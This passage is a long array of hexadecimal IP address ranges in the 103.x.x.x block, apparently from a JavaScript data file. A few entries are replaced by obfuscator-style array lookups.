x673d3f7f],[0x673d3f80,0x673d3fff],[0x673d6800,0x673d6bff],[0x673d8c00,0x673d8fff],[0x673d9800,0x673d9fff],[0x673da000,0x673da3ff],[0x673dac00,0x673dafff],[0x673db000,0x673db3ff],[0x673dbc00,0x673dbfff],[0x673e1800,0x673e1bff],[0x673e3700,0x673e37ff],[0x673e4800,0x673e4fff],[0x673e5000,0x673e57ff],[0x673e5800,0x673e5bff],[0x673e6000,0x673e7fff],[0x673e8000,0x673e87ff],[0x673e9c00,0x673e9fff],[0x673ea000,0x673ebfff],[0x673ec000,0x673ec3ff],[0x673ecc00,0x673ecfff],[0x673ed000,0x673edfff],[0x673ee000,0x673ee3ff],[0x673f2000,0x673f3fff],[0x673f4000,0x673f4fff],[0x673f5000,0x673f57ff],[0x673f5800,0x673f5bff],[0x673f8c00,0x673f8fff],[0x673f9000,0x673f93ff],[0x673f9800,0x673f9bff],[0x673fa000,0x673fafff],[0x673fb000,0x673fb7ff],[0x673fb800,0x673fbbff],[0x673fc000,0x673fcfff],[0x673fd000,0x673fd3ff],[0x673ff000,0x673fffff],[0x67400000,0x674007ff],[0x67401800,0x67401fff],[0x67402000,0x67403fff],[0x67404000,0x67407fff],[0x67408c00,0x67408fff],[0x67409000,0x674093ff],[0x67409800,0x67409fff],[0x6740a000,0x6740bfff],[0x6740c000,0x6740ffff],[0x67410000,0x67410fff],[0x67411000,0x674113ff],[0x67413000,0x67413fff],[0x67414000,0x67415fff],[0x67416400,0x674167ff],[0x67416800,0x67416fff],[0x67417000,0x674173ff],[0x67419000,0x67419fff],[0x6741a000,0x6741afff],[0x6741cc00,0x6741cfff],[0x6741e000,0x6741e1ff],[0x67422000,0x674223ff],[0x67422800,0x67422bff],[0x67425c00,0x67425fff],[0x67426c00,0x67426fff],[0x6742c800,0x6742cbff],[0x6742d800,0x6742dbff],[0x6742f000,0x6742ffff],[0x67430000,0x674307ff],[0x67430800,0x67430bff],[0x67433400,0x674335ff],[0x67436400,0x674367ff],[0x67436800,0x67436fff],[0x67437000,0x67437fff],[0x67438000,0x67438fff],[0x67439000,0x674397ff],[0x6743ac00,0x6743afff],[0x6743c000,0x6743c3ff],[0x6743d400,0x6743d7ff],[0x6743fc00,0x6743ffff],[0x67444000,0x674443ff],[0x67445800,0x67445bff],[0x67446400,0x674467ff],[0x67448000,0x674483ff],[0x6744c000,0x6744c1ff],[0x67451000,0x674513ff],[0x67453e00,0x67453fff],[0x67457400,0x674577ff],[0x67460800,0x67460bff],[0x67460e00,0x67460fff],[0x67469400,0x674697ff],[0x6746dc00,0x6746dfff],[0x6746e000,0x6746e3ff],[0x6746ec00,0x6746efff],[0x6746fc00,0x6746ffff],[0x67470000,0x674703ff],[0x67473000,0x674731ff],[0x67473300,0x674733ff],[0x67474400,0x674747ff],[0x67474800,0x67474bff],[0x67475000,0x674757ff],[0x67475800,0x67475bff],[0x67477800,0x67477fff],[0x67478000,0x674783ff],[0x67479000,0x674793ff],[0x6747c400,0x6747c7ff],[0x6747c800,0x6747cbff],[0x6747e800,0x6747ebff],[0x67480c00,0x67480fff],[0x67481000,0x67481fff],[0x67482000,0x67482fff],[0x67483000,0x674837ff],[0x67487000,0x67487fff],[0x67488000,0x674887ff],[0x67489400,0x674895ff],[0x6748ac00,0x6748afff],[0x6748b400,0x6748b7ff],[0x6748e000,0x6748ffff],[0x67490000,0x67491fff],[0x67493000,0x674933ff],[0x67497400,0x674977ff],[0x67497800,0x67497bff],[0x67498000,0x67498fff],[0x67499000,0x674993ff],[0x6749a800,0x6749abff],[0x6749b000,0x6749b3ff],[0x6749cc00,0x6749cfff],[0x6749d000,0x6749d3ff],[0x6749f400,0x6749f7ff],[0x6749f800,0x6749fbff],[0x674a1800,0x674a1fff],[0x674a2000,0x674a2fff],[0x674a3000,0x674a33ff],[0x674a3800,0x674a3fff],[0x674a5000,0x674a53ff],[F8b47l[F8b47l[0x8b]],F8b47l[0x8a]],[0x674a7c7a,0x674a7c7b],[0x674a7c7c,0x674a7c7f],[0x674a7d00,0x674a7dff],[0x674a7f00,0x674a7f3f],[0x674a9400,0x674a97ff],[0x674a9800,0x674a9fff],[0x674acc00,0x674acfff],[0x674ae800,0x674aebff],[0x674b5200,0x674b53ff],[0x674b5800,0x674b5fff],[0x674b6800,0x674b6fff],[0x674b7000,0x674b73ff],[0x674b7800,0x674b7bff],[0x674b8000,0x674b83ff],[0x674b9000,0x674b93ff],[0x674b9800,0x674b9bff],[0x674c3c00,0x674c3fff],[0x674c4000,0x674c47ff],[0x674c4800,0x674c4bff],[0x674c5c00,0x674c5fff],[0x674cd800,0x674cdfff],[0x674ce000,0x674ce3ff],[0x674d1c00,0x674d1fff],[0x674d3400,0x674d37ff],[0x674d3800,0x674d3bff],[0x674d4800,0x674d4bff],[0x674d5800,0x674d5fff],[0x674d8400,0x674d87ff],[0x674d9400,0x674d97ff],[0x674ddc00,0x674ddfff],[0x674e3800,0x674e3fff],[0x674e4000,0x674e47ff],[0x674e7c00,0x674e7fff],[0x674eac00,0x674eafff],[0x674eb000,0x674eb3ff],[0x674ec400,0x674ec7ff],[0x674ee400,0x674ee7ff],[0x674f1800,0x674f1fff],[0x674f2400,0x674f27ff],[0x674f2800,0x674f2fff],[0x674f3800,0x674f3fff],[0x674f4000,0x674f47ff],[0x674f5000,0x674f57ff],[0x674f8800,0x674f8bff],[0x674fbc00,0x674fbfff],[0x674fc000,0x674fcfff],[0x674fd000,0x674fd7ff],[0x674fe400,0x674fe5ff],[0x67501c00,0x67501fff],[0x67502c00,0x67502fff],[0x67504800,0x67504bff],[0x6750b000,0x6750b7ff],[0x6750b800,0x6750bbff],[0x6750c000,0x6750c3ff],[0x6750c800,0x6750cbff],[0x6750e800,0x6750ebff],[0x67510400,0x675107ff],[0x67510800,0x67510bff],[0x67511000,0x675117ff],[0x67512c00,0x67512fff],[0x67513000,0x675133ff],[0x67516000,0x675163ff],[0x67517800,0x67517bff],[0x67519400,0x675197ff],[0x6751a400,0x6751a7ff],[0x6751a800,0x6751abff],[0x6751b700,0x6751b7ff],[0x6751c800,0x6751cbff],[0x6751e800,0x6751ebff],[0x67523400,0x675237ff],[0x67523c00,0x67523fff],[0x67524400,0x675247ff],[0x67525400,0x675257ff],[0x67526800,0x67526bff],[0x6752e000,0x6752e3ff],[0x6752ec00,0x6752efff],[0x67532c00,0x67532fff],[0x67533400,0x675337ff],[0x67533c00,0x67533fff],[0x67534000,0x675343ff],[0x67534800,0x67534bff],[0x67537000,0x675373ff],[0x67537800,0x675379ff],[0x6753b400,0x6753b7ff],[0x67540000,0x675403ff],[0x67540c00,0x67540fff],[0x67541000,0x67541fff],[0x67543000,0x675433ff],[0x67544000,0x675443ff],[0x67544800,0x67544bff],[0x6754aa00,0x6754abff],[0x67551400,0x675517ff],[0x67551800,0x675518ff],[0x67551900,0x6755190f],[0x67551910,0x67551917],[0x67551918,0x6755191b],[0x6755191c,0x6755191d],[F8b47l[F8b47l[0x8d]],F8b47l[0x8c]],[0x67551920,0x6755193f],[0x67551940,0x6755197f],[0x67551980,0x675519ff],[0x67551a00,0x67551aff],[0x67552c00,0x67552fff],[0x67553000,0x675533ff],[0x67555400,0x675557ff],[0x67558800,0x67558bff],[0x67559000,0x675593ff],[0x6755a400,0x6755a7ff],[0x6755a800,0x6755afff],[0x6755b000,0x6755b3ff],[0x6755ba00,0x6755bbff],[0x6755e000,0x6755e3ff],[0x67561c00,0x67561fff],[0x67562000,0x675623ff],[0x67563c00,0x67563fff],[0x67565400,0x675657ff],[0x6756cc00,0x6756cfff],[0x6756d000,0x6756dfff],[0x6756e000,0x6756ffff],[0x67570000,0x675707ff],[0x67571400,0x675717ff],[0x67572000,0x675723ff],[0x67576000,0x675763ff],[0x67578400,0x675787ff],[0x6757b400,0x6757b7ff],[0x6757e000,0x6757e3ff],[0x67580400,0x675807ff],[0x67580800,0x67580fff],[0x67581000,0x675817ff],[0x67582000,0x675827ff],[0x67583c00,0x67583fff],[0x67584000,0x675843ff],[0x67584800,0x67584bff],[0x67586000,0x675863ff],[0x6758a400,0x6758a7ff],[0x6758d400,0x6758d7ff],[0x67591c00,0x67591fff],[0x67596000,0x67596fff],[0x67597000,0x675977ff],[0x67599400,0x675997ff],[0x6759ac00,0x6759afff],[0x6759b800,0x6759bfff],[0x6759c000,0x6759dfff],[0x6759e000,0x6759e7ff],[0x675a3300,0x675a33ff],[0x675a3400,0x675a37ff],[0x675a3800,0x675a39ff],[0x675a5c00,0x675a5fff],[0x675a6400,0x675a67ff],[0x675a6800,0x675a6fff],[0x675a7000,0x675a7fff],[0x675a8000,0x675a87ff],[0x675a9800,0x675a9bff],[0x675aa800,0x675aabff],[0x675ab000,0x675ab3ff],[0x675abc00,0x675abfff],[0x675ac000,0x675ac3ff],[0x675b2400,0x675b27ff],[0x675b2800,0x675b2bff],[0x675b6c00,0x675b6fff],[0x675b7000,0x675b71ff],[0x675b8a00,0x675b8bff],[0x675b9800,0x675b9bff],[0x675bb000,0x675bb3ff],[0x675bc800,0x675bcbff],[0x675bd000,0x675bd7ff],[0x675bec00,0x675befff],[0x675bfc00,0x675bffff],[0x675c0000,0x675c0fff],[0x675c3000,0x675c3fff],[0x675c4000,0x675c4fff],[0x675c5000,0x675c53ff],[0x675c5600,0x675c56ff],[0x675c5800,0x675c5bff],[0x675c6c00,0x675c6fff],[0x675c7c00,0x675c7fff],[0x675c8400,0x675c87ff],[0x675c9c00,0x675c9fff],[0x675ca400,0x675ca7ff],[0x675ca800,0x675cafff],[0x675cb000,0x675cbfff],[0x675cc000,0x675cc3ff],[0x675cec00,0x675cefff],[0x675cf000,0x675cffff],[0x675d0000,0x675d07ff],[0x675d1c00,0x675d1fff],[0x675d5400,0x675d57ff],[0x675d8e00,0x675d8fff],[0x675d9800,0x675d9bff],[0x675db400,0x675db7ff],[0x675dcc00,0x675dcfff],[0x675e0c00,0x675e0fff],[0x675e1400,0x675e17ff],[0x675e1c00,0x675e1fff],[0x675e2000,0x675e2fff],[0x675e4800,0x675e4bff],[0x675e5800,0x675e5bff],[0x675e7400,0x675e77ff],[0x675ea000,0x675ea3ff],[0x675ec800,0x675ecbff],[0x675f3400,0x675f37ff],[0x675f4400,0x675f47ff],[0x675f5800,0x675f5fff],[0x675f8000,0x675f83ff],[0x675f8800,0x675f8fff],[0x675f9000,0x675f93ff],[0x675f9800,0x675f9bff],[0x675fd800,0x675fdfff],[0x675fe000,0x675fe3ff],[0x675fec00,0x675fefff],[0x675ff000,0x675fffff],[0x67600800,0x67600bff],[0x67607c00,0x67607fff],[0x67608800,0x67608bff],[0x67608c00,0x67608cff],[0x67609800,0x67609fff],[0x6760a000,0x6760bfff],[0x6760c000,0x6760cfff],[0x6760d000,0x6760d7ff],[0x6760d800,0x6760dbff],[0x6760e000,0x6760e1ff],[0x67610800,0x67610fff],[0x67611000,0x67611fff],[0x67612000,0x676121ff],[0x67612400,0x676127ff],[0x67612800,0x67612bff],[0x67613900,0x676139ff],[0x67613a00,0x67613aff],[0x67613b00,0x67613b3f],[0x67613b40,0x67613b4f],[0x67613b50,0x67613b57],[0x67613b58,0x67613b5b],[F8b47l[F8b47l[0x8f]],F8b47l[0x8e]],[0x67613b5e,0x67613b5f],[0x67613b60,0x67613b7f],[0x67613b80,0x67613bff],[0x67613c00,0x67613fff],[0x67614000,0x676147ff],[0x67614800,0x67614bff],[0x67617000,0x676177ff],[0x67618000,0x676183ff],[0x67619000,0x676197ff],[0x6761bc00,0x6761bfff],[0x6761c000,0x6761c3ff],[0x6761e500,0x6761e5ff],[0x67620000,0x676201ff],[0x67621c00,0x67621dff],[0x67622800,0x67622fff],[0x67623000,0x676233ff],[0x67623800,0x67623bff],[0x67625000,0x676253ff],[0x67625800,0x67625fff],[0x67626000,0x676267ff],[0x67627c00,0x67627fff],[0x67628800,0x67628fff],[0x67629000,0x676293ff],[0x6762a400,0x6762a7ff],[0x6762a800,0x6762abff],[0x6762b400,0x6762b7ff],[0x6762c400,0x6762c7ff],[0x6762d800,0x6762dfff],[0x6762e000,0x6762e7ff],[0x6762e800,0x6762ebff],[0x6762f000,0x6762ffff],[0x67633500,0x676335ff],[0x67633600,0x676337ff],[0x67633800,0x67633bff],[0x67634d00,0x67634dff],[0x67634f00,0x67634fff],[0x67636800,0x67636bff],[0x67637400,0x676377ff],[0x67637800,0x67637bff],[0x67639800,0x67639bff],[0x6763dc00,0x6763dfff],[0x6763e800,0x6763efff],[0x67640000,0x676403ff],[0x67642000,0x676423ff],[0x67642800,0x67642bff],[0x67643000,0x67643fff],[0x67644000,0x676443ff],[0x67644500,0x676445ff],[0x67644600,0x676447ff],[0x67645800,0x67645bff],[0x67647400,0x676477ff],[0x67649000,0x676493ff],[0x6764ec00,0x6764efff],[0x6764f000,0x6764f3ff],[0x6764f800,0x6764ffff],[0x67650800,0x67650fff],[0x67653c00,0x67653fff],[0x67657800,0x67657fff],[0x67659000,0x676597ff],[0x6765b400,0x6765b7ff],[0x6765b800,0x6765bbff],[0x67664c00,0x67664fff],[0x67665000,0x676653ff],[0x6766a800,0x6766afff],[0x6766b400,0x6766b7ff],[0x6766b800,0x6766bfff],[0x6766c000,0x6766c7ff],[0x6766c800,0x6766cbff],[0x6766d000,0x6766d7ff],[0x67670c00,0x67670fff],[0x67671000,0x676713ff],[0x67672400,0x676727ff],[0x67674800,0x67674bff],[0x6767bc00,0x6767bfff],[F8b47l[F8b47l[0x91]],F8b47l[0x90]],[0x6767c802,0x6767c803],[0x6767c804,0x6767c807],[0x6767c808,0x6767c80f],[0x6767c810,0x6767c81f],[0x6767c820,0x6767c83f],[0x6767c840,0x6767c87f],[0x6767c880,0x6767c8ff],[F8b47l[F8b47l[0x93]],F8b47l[0x92]],[0x6767c902,0x6767c903],[0x6767c904,0x6767c907],[0x6767c908,0x6767c90f],[0x6767c910,0x6767c91f],[0x6767c920,0x6767c93f],[0x6767c940,0x6767c97f],[0x6767c980,0x6767c9ff],[F8b47l[F8b47l[0x95]],F8b47l[0x94]],[0x6767ca02,0x6767ca03],[0x6767ca04,0x6767ca07],[0x6767ca08,0x6767ca0f],[0x6767ca10,0x6767ca1f],[0x6767ca20,0x6767ca3f],[0x6767ca40,0x6767ca7f],[0x6767ca80,0x6767caff],[F8b47l[F8b47l[0x97]],F8b47l[0x96]],[0x6767cb02,0x6767cb03],[0x6767cb04,0x6767cb07],[0x6767cb08,0x6767cb0f],[0x6767cb10,0x6767cb1f],[0x6767cb20,0x6767cb3f],[0x6767cb40,0x6767cb7f],[0x6767cb80,0x6767cbff],[0x6767cc00,0x6767cfff],[0x6767dc00,0x6767dfff],[0x6767e000,0x6767e7ff],[0x6767e800,0x6767ebff],[0x6767f800,0x6767ffff],[0x67680000,0x676807ff],[0x67682400,0x676827ff],[0x67682800,0x67682bff],[0x67684000,0x676843ff],[0x67686800,0x67686bff],[0x67689800,0x67689bff],[0x6768bc00,0x6768bfff],[0x6768c600,0x6768c7ff],[0x6768fc00,0x6768ffff],[0x67690000,0x676907ff],[0x67690c00,0x67690fff],[0x67691000,0x676913ff],[0x67691700,0x676917ff],[0x67693c00,0x67693fff],[0x67697400,0x676977ff],[0x67698400,0x676987ff],[0x6769b400,0x6769b7ff],[0x6769b800,0x6769bbff],[0x6769c800,0x6769cfff],[0x6769dc00,0x6769dfff],[0x676a2400,0x676a27ff],[0x676a2800,0x676a2fff],[0x676a3c00,0x676a3fff],[0x676a4400,0x676a47ff],[0x676a6000,0x676a63ff],[0x676a7800,0x676a7bff],[0x676a8000,0x676a87ff],[0x676ac400,0x676ac7ff],[0x676aca00,0x676acaff],[0x676ad400,0x676ad7ff],[0x676afc00,0x676affff],[0x676b0000,0x676b03ff],[0x676b1c00,0x676b1fff],[0x676b2000,0x676b23ff],[0x676b2c00,0x676b2fff],[0x676b4800,0x676b4bff],[0x676ba400,0x676ba7ff],[0x676ba800,0x676babff],[0x676bbc00,0x676bbfff],[0x676bc000,0x676bc3ff],[0x676bd000,0x676bdfff],[0x676c3400,0x676c37ff],[0x676ca000,0x676ca7ff],[0x676cc000,0x676cc1ff],[0x676cc200,0x676cc2ff],[0x676cc300,0x676cc33f],[0x676cc340,0x676cc35f],[0x676cc360,0x676cc36f],[F8b47l[F8b47l[0x99]],F8b47l[0x98]],[0x676cc372,0x676cc373],[0x676cc374,0x676cc377],[0x676cc378,0x676cc37f],[0x676cc380,0x676cc3ff],[0x676cc400,0x676cc7ff],[0x676cd000,0x676cd7ff],[0x676ce000,0x676ce3ff],[0x676cf400,0x676cf7ff],[0x676d1400,0x676d17ff],[0x676d3000,0x676d33ff],[0x676d5800,0x676d5bff],[0x676d6a00,0x676d6bff],[0x676df800,0x676dfbff],[0x676e5c00,0x676e5fff],[0x676e7400,0x676e77ff],[0x676e8400,0x676e87ff],[0x676e8800,0x676e8bff],[0x676e9800,0x676e9fff],[0x676ebc00,0x676ebfff],[0x676ecc00,0x676ecfff],[0x676f4000,0x676f43ff],[0x676fac00,0x676fafff],[0x676ffc00,0x676fffff],[0x67701c00,0x67701fff],[0x67704800,0x67704bff],[0x67705800,0x67705fff],[0x67706c00,0x67706fff],[0x67707000,0x677077ff],[0x67708c00,0x67708fff],[0x67710400,0x677107ff],[0x67719000,0x677193ff],[0x6771dc00,0x6771dfff],[0x6771e800,0x6771efff],[0x67720400,0x677207ff],[0x67721c00,0x67721fff],[0x67724400,0x677247ff],[0x67726400,0x677267ff],[0x67729400,0x677297ff],[0x67729c00,0x67729fff],[0x6772b000,0x6772b3ff],[0x6772c120,0x6772c13f],[0x6772d400,0x6772d7ff],[0x6772ec00,0x6772efff],[0x6772f000,0x6772f3ff],[0x67731000,0x677310ff],[0x67731300,0x677313ff],[0x67733400,0x677337ff],[0x67734400,0x677347ff],[0x67735c00,0x67735fff],[0x67737800,0x67737bff],[0x67739400,0x677397ff],[0x6773f800,0x6773fbff],[0x67742800,0x67742bff],[0x67744200,0x677443ff],[0x67744c00,0x67744fff],[0x67745c00,0x67745fff],[0x67747800,0x67747bff],[0x67748000,0x677483ff],[0x67748b00,0x67748bff],[0x67749400,0x677497ff],[0x6774b800,0x6774bbff],[0x6774ce00,0x6774cfff],[0x6774dc00,0x6774dfff],[0x6774e000,0x6774e7ff],[0x67751000,0x677513ff],[0x67754800,0x67754bff],[0x67755800,0x67755bff],[0x6775bc00,0x6775bfff],[0x6775dc00,0x6775dfff],[0x67763400,0x677637ff],[0x67763800,0x67763fff],[0x67764000,0x677647ff],[0x67764800,0x67764bff],[0x67765800,0x67765bff],[0x6776ad00,0x6776adff],[0x67771c00,0x67771fff],[0x67776a00,0x67776aff],[0x67777300,0x677773ff],[0x67779c00,0x67779fff],[0x6777b400,0x6777b7ff],[0x6777c800,0x6777cbff],[0x6777e000,0x6777e3ff],[0x67783400,0x677837ff],[0x67784800,0x67784bff],[0x67785800,0x67785bff],[0x67786000,0x677867ff],[0x67788c00,0x67788fff],[0x6778c400,0x6778c7ff],[0x6778e000,0x6778e3ff],[0x67793400,0x677937ff],[0x6779a000,0x6779a7ff],[0x6779fa00,0x6779faff],[0x6779fc00,0x6779ffff],[0x677a3000,0x677a33ff],[0x677a3480,0x677a349f],[0x677ac000,0x677ac3ff],[0x677af000,0x677af3ff],[0x677b0400,0x677b07ff],[0x677b3800,0x677b3bff],[0x677b5800,0x677b5fff],[0x677b7400,0x677b77ff],[0x677bb000,0x677bb3ff],[0x677bc800,0x677bcfff],[0x677bd000,0x677bd7ff],[0x677c1800,0x677c1bff],[0x677c3000,0x677c33ff],[0x677c4000,0x677c43ff],[0x677cd400,0x677cd7ff],[0x677cd800,0x677cdbff],[0x677d1400,0x677d17ff],[0x677d2c00,0x677d2fff],[0x677d8400,0x677d87ff],[0x677da400,0x677da7ff],[0x677dc400,0x677dc7ff],[0x677dec00,0x677defff],[0x677e0000,0x677e03ff],[0x677e1000,0x677e13ff],[0x677e2c00,0x677e2fff],[0x677e6400,0x677e67ff],[0x677e7c00,0x677e7fff],[0x677e8000,0x677e87ff],[0x677ed000,0x677ed3ff],[0x67828400,0x678287ff],[0x6782a000,0x6782a3ff],[0x6782e400,0x6782e7ff],[0x67831400,0x678317ff],[0x67832400,0x678327ff],[0x67838a00,0x67838bff],[0x67839800,0x67839bff],[0x6783a800,0x6783abff],[0x6783b000,0x6783b3ff],[0x6783e000,0x6783e7ff],[0x6783f000,0x6783f3ff],[0x67841600,0x678417ff],[0x67843000,0x678433ff],[0x67843c00,0x67843fff],[0x67844000,0x67844fff],[0x67845000,0x678453ff],[0x67846800,0x67846fff],[0x67847000,0x678477ff],[0x67847800,0x67847bff],[0x6784a100,0x6784a1ff],[0x6784bc00,0x6784bfff],[0x6784d000,0x6784d7ff],[0x67850c00,0x67850fff],[0x67852800,0x67852bff],[0x67858000,0x678583ff],[0x6785e800,0x6785ebff],[0x6786c400,0x6786c7ff],[0x6786e800,0x6786e9ff],[0x67875000,0x678753ff],[0x67877c00,0x67877fff],[0x67879400,0x678797ff],[0x67879c00,0x67879fff],[0x6787a000,0x6787a7ff],[0x6787b000,0x6787b3ff],[0x6787b800,0x6787bbff],[0x6787c000,0x6787c7ff],[0x6787ec00,0x6787efff],[0x67888000,0x678883ff],[0x6788e800,0x6788ebff],[0x67893a00,0x67893bff],[0x67893c00,0x67893cff],[0x67894c00,0x67894fff],[0x67898800,0x678989ff],[0x6789b400,0x6789b7ff],[0x6789ec00,0x6789efff],[0x678a0200,0x678a03ff],[0x678a0c00,0x678a0dff],[0x678a5000,0x678a53ff],[0x678a8600,0x678a87ff],[0x678a9c00,0x678a9dff],[0x678ad000,0x678ad1ff],[0x678adc00,0x678addff],[0x678af800,0x678af9ff],[0x678b0000,0x678b03ff],[0x678b1600,0x678b17ff],[0x678b5c00,0x678b5dff],[0x678b8600,0x678b87ff],[0x678b8800,0x678b89ff],[0x678bac00,0x678badff],[0x678bcc00,0x678bcdff],[0x678bd400,0x678bd5ff],[0x678c0900,0x678c09ff],[0x678c0e00,0x678c0fff],[0x678c7e00,0x678c7fff],[0x678c8c00,0x678c8dff],[0x678c9000,0x678c91ff],[0x678c9800,0x678c99ff],[0x678cc000,0x678cc1ff],[0x678d0a00,0x678d0bff],[0x678d3a00,0x678d3bff],[0x678d8000,0x678d81ff],[0x678dba00,0x678dbbff],[0x678df200,0x678df3ff],[0x678e1c00,0x678e1dff],[0x678e3a00,0x678e3bff],[0x678e5200,0x678e53ff],[0x678e6000,0x678e61ff],[0x678e6600,0x678e67ff],[0x678e7a00,0x678e7bff],[0x678e8000,0x678e81ff],[0x678e9a00,0x678e9bff],[0x678e9c00,0x678e9dff],[0x678eac00,0x678eadff],[0x678eb400,0x678eb5ff],[0x678eba00,0x678ebbff],[0x678ebe00,0x678ebfff],[0x678edc00,0x678eddff],[0x678eea00,0x678eebff],[0x678eee00,0x678eefff],[0x678f1000,0x678f13ff],[0x678f4a00,0x678f4bff],[0x678f7c00,0x678f7dff],[0x678f8400,0x678f87ff],[0x678fae00,0x678fafff],[0x678fe400,0x678fe5ff],[0x67902800,0x679029ff],[0x67903400,0x679035ff],[0x67904200,0x679043ff],[0x67904600,0x679047ff],[0x67904800,0x679049ff],[0x67908800,0x679089ff],[0x67909e00,0x67909fff],[0x6790f000,0x6790f1ff],[0x67912a00,0x67912bff],[0x67913c00,0x67913cff],[0x67915c00,0x67915fff],[0x67916200,0x679163ff],[0x6791bc00,0x6791bfff],[0x67924800,0x679249ff],[0x67925b00,0x67925bff],[0x67927c00,0x67927fff],[0x67928a00,0x67928bff],[0x6792ec00,0x6792edff],[0x6792fc00,0x6792fcff],[0x67930c00,0x67930dff],[0x67937c00,0x67937dff],[0x6793ce00,0x6793cfff],[0x6794ae00,0x6794afff],[0x67950600,0x679507ff],[0x67951100,0x679511ff],[0x67952c00,0x67952dff],[0x67959000,0x679590ff],[0x6795d200,0x6795d3ff],[0x6795d600,0x6795d7ff],[0x6795dc00,0x6795ddff],[0x6795f200,0x6795f3ff],[0x6795f400,0x6795f7ff],[0x67960a00,0x67960bff],[0x67961800,0x679619ff],[0x67964200,0x679643ff],[0x67964800,0x679649ff],[0x67967a00,0x67967bff],[0x67967e00,0x67967fff],[0x67968000,0x679683ff],[0x67969200,0x679693ff],[0x6796a400,0x6796a5ff],[0x6796ac00,0x6796adff],[0x6796b400,0x6796b4ff],[0x6796c800,0x6796c9ff],[0x6796d600,0x6796d7ff],[0x6796d800,0x6796d9ff],[0x6796f400,0x6796f5ff],[0x67970400,0x679705ff],[0x67972d00,0x67972dff],[0x67978e00,0x67978fff],[0x67979400,0x679797ff],[0x67979e00,0x67979fff],[0x6797e400,0x6797e5ff],[0x67981900,0x679819ff],[0x67981c00,0x67981fff],[0x67983800,0x679839ff],[0x67984c00,0x67984dff],[0x67987800,0x67987bff],[0x67989800,0x679899ff],[0x6798a800,0x6798a9ff],[0x6798ba00,0x6798bbff],[0x6798be00,0x6798bfff],[0x6798c000,0x6798c1ff],[0x6798c800,0x6798c9ff],[0x6798d000,0x6798d1ff],[0x6798e000,0x6798e1ff],[0x6798f600,0x6798f7ff],[0x6798fa00,0x6798fbff],[0x67990400,0x679905ff],[0x67997200,0x679973ff],[0x67997a00,0x67997bff],[0x67998000,0x679981ff],[0x67998400,0x679985ff],[0x67999200,0x679993ff],[0x6799a000,0x6799a1ff],[0x679a1200,0x679a13ff],[0x679a1e00,0x679a1fff],[0x679a2000,0x679a21ff],[0x679a2800,0x679a29ff],[0x679a4200,0x679a43ff],[0x679aa200,0x679aa3ff],[0x679aa400,0x679aa5ff],[0x679aa800,0x679aa9ff],[0x679b0e00,0x679b0fff],[0x679b1100,0x679b11ff],[0x679b2200,0x679b23ff],[0x679b3000,0x679b31ff],[0x679b4c00,0x679b4dff],[0x679b6500,0x679b65ff],[0x679bd600,0x679bd7ff],[0x679bf800,0x679bf9ff],[0x679c1c00,0x679c1dff],[0x679c4400,0x679c45ff],[0x679c4e00,0x679c4fff],[0x679c6800,0x679c69ff],[0x679c9e00,0x679c9fff],[0x679cae00,0x679cafff],[0x679cba00,0x679cbbff],[0x679ce400,0x679ce5ff],[0x679d1e00,0x679d1fff],[0x679d8a00,0x679d8bff],[0x679dae00,0x679dafff],[0x679dd400,0x679dd5ff],[0x679dea00,0x679debff],[0x679dfe00,0x679dffff],[0x679e0000,0x679e01ff],[0x679e0800,0x679e09ff],[0x679e0f00,0x679e0f3f],[0x679e0f40,0x679e0f41],[0x679e0f4c,0x679e0f4f],[0x679e0f50,0x679e0f5f],[0x679e0f60,0x679e0f7f],[0x679e0f80,0x679e0fff],[0x679e1000,0x679e11ff],[0x679ec800,0x679ec9ff],[0x679ee000,0x679ee1ff],[0x679f5000,0x679f51ff],[0x679f7a00,0x679f7bff],[0x679f7c00,0x679f7dff],[0x679f8600,0x679f87ff],[0x679f8e00,0x679f8fff],[0x67a02000,0x67a023ff],[0x67a07000,0x67a073ff],[0x67a0f400,0x67a0f5ff],[0x67a0fe00,0x67a0ffff],[0x67a10e00,0x67a10fff],[0x67a16600,0x67a167ff],[0x67a18a00,0x67a18bff],[0x67a1d000,0x67a1d1ff],[0x67a1dc00,0x67a1ddff],[0x67a1fe00,0x67a1ffff],[0x67a20a00,0x67a20bff],[0x67a22000,0x67a221ff],[0x67a27400,0x67a275ff],[0x67a31c00,0x67a31dff],[0x67a32000,0x67a321ff],[0x67a32e00,0x67a32fff],[0x67a34a00,0x67a34bff],[F8b47l[F8b47l[0x9b]],F8b47l[0x9a]],[0x67a3b400,0x67a3b5ff],[0x67a40400,0x67a405ff],[0x67a42000,0x67a421ff],[0x67a42800,0x67a42bff],[0x67a44000,0x67a441ff],[0x67a44c00,0x67a44dff],[0x67a4b200,0x67a4b3ff],[0x67a52c00,0x67a52dff],[0x67a53400,0x67a535ff],[0x67a55200,0x67a553ff],[0x67a56e00,0x67a56fff],[0x67a61400,0x67a615ff],[0x67a63200,0x67a633ff],[0x67a63400,0x67a637ff],[0x67a65400,0x67a655ff],[0x67a68a00,0x67a68bff],[0x67a70000,0x67a701ff],[0x67a72400,0x67a725ff],[0x67a76400,0x67a765ff],[0x67a86200,0x67a863ff],[0x67a8aa00,0x67a8abff],[0x67a93200,0x67a933ff],[0x67a93e00,0x67a93fff],[0x67a96c00,0x67a96dff],[0x67a9a200,0x67a9a3ff],[0x67a9ca00,0x67a9cbff],[0x67aa0400,0x67aa05ff],[0x67aa8600,0x67aa87ff],[0x67aad400,0x67aad5ff],[0x67ab2000,0x67ab21ff],[0x67aba600,0x67aba7ff],[0x67abd600,0x67abd7ff],[0x67ac2000,0x67ac21ff],[0x67aca000,0x67aca1ff],[0x67acbf00,0x67acbfff],[0x67ad6600,0x67ad67ff],[0x67adb600,0x67adb7ff],[0x67adb800,0x67adb9ff],[0x67ae5e00,0x67ae5fff],[0x67af6300,0x67af63ff],[0x67af7200,0x67af73ff],[0x67af7600,0x67af77ff],[0x67b03400,0x67b035ff],[0x67b0de00,0x67b0dfff],[0x67b0f400,0x67b0f5ff],[0x67b11c00,0x67b11dff],[0x67b14600,0x67b147ff],[0x67b1a200,0x67b1a3ff],[0x67b23800,0x67b239ff],[0x67b2f000,0x67b2f1ff],[0x67b34c00,0x67b34fff],[0x67b4e200,0x67b4e3ff],[0x67b5ea00,0x67b5ebff],[0x67b71a00,0x67b71bff],[0x67b74200,0x67b743ff],[0x67b77a00,0x67b77bff],[0x67b77c00,0x67b77dff],[0x67b82e00,0x67b82fff],[0x67b83c00,0x67b83dff],[0x67b94e00,0x67b94fff],[0x67b95000,0x67b951ff],[0x67ba0400,0x67ba05ff],[0x67ba6c00,0x67ba6dff],[0x67ba7000,0x67ba71ff],[0x67ba8800,0x67ba89ff],[0x67ba9e00,0x67ba9fff],[0x67baa200,0x67baa2ff],[0